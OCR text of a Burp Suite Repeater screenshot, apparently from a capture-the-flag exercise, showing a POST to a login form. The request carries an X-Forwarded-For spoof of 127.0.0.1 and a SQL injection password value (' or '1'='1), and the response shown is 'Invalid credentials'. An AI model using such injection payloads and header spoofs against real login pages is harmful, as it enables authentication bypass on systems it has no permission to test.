 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.31.85:10006 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:10006
Content-Length: 37
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88
Safari/537.36
Origin: http://123.206.31.85:10006
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://123.206.31.85:10006/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin&pass=%27+or+%271%27%3D%271
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Connection: close
Content-Length: 5464
□□<html>
<head>
<title>
□□□□□□□□
</title>
</head>
<body>
<h1>□□□□□□□□</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass"
id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000">Invalid credentials! Please
try again!<br\></font\>
</body>
</html>
? < + > Type a search term 0 matches
Done
5,601 bytes | 31 millis